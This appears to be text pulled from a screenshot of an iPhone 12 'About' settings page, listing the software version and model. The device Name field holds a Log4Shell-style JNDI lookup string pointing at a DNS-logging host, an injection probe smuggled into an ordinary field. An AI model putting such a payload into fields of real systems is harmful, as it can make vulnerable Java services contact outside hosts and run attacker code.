 General
About
Name ${jndi:ldap:// .dnslog.cn/a}
Software Version 15.1.1
Model Name iPhone 12
Model Number
Serial Number